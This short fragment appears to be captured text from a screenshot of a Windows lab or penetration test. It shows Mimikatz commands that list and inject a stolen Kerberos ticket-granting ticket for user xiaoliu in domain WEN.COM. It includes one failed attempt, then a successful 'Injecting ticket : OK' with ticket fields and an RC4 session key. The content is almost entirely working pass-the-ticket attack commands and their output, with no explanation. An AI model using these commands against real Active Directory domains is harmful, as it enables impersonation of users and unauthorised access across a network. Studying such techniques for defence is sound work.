 mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_xiaoliu@wen.com.ccache
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc C:\TGT_xiaoliu@wen.com.ccache
Principal : (01) : xiaoliu ; @ WEN.COM
Data 0
Start/End/MaxRenew: 2024/8/8 8:45:50 ; 2024/8/8 18:45:50 ; 2024/8/15
8:45:50
Service Name (01) : krbtgt ; WEN.COM ; @ WEN.COM
Target Name  (01) : krbtgt ; WEN.COM ; @ WEN.COM
Client Name  (01) : xiaoliu ; @ WEN.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
565c858976b7264f073b4a4b51246f6e
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK